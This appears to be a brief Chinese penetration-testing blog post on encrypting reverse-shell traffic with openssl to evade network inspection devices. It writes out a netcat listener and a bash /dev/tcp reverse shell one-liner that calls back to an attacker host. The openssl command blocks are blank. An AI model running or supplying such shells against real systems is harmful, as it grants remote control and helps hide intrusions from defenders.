Encrypt Reverse Shell

目录

警告

本文最后更新于 2019-08-26,文中内容可能已过时。

利用openssl加密你的shell

在我们实际的渗透测试过程中,总是有各种各样的流量审查设备挡住我们通往system的道路,尤其是在反弹shell的时候,明文传输的shell总是容易断,那么本文介绍一种利用openssl反弹流量加密的shell来绕过流量审查设备。



1 常规bash反弹

vps执行 nc -lvvp 4444

目标主机执行 bash -i >& /dev/tcp/172.16.1.1/4444 0>&1

流量明文传输,很容易被拦截。



2 openssl加密传输

第一步,在vps上生成SSL证书的公钥/私钥对

| |

第二步,在VPS监听反弹shell

| |

第三步,在目标上用openssl加密反弹shell的流量

| |

流量已经被加密。

3 参考链接

- https://www.t00ls.net/articles-52477.html

- https://www.freebuf.com/vuls/211847.html

- https://www.cnblogs.com/heycomputer/articles/10697865.html

文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。

如果你觉得这篇文章对你有所帮助,欢迎赞赏或关注微信公众号~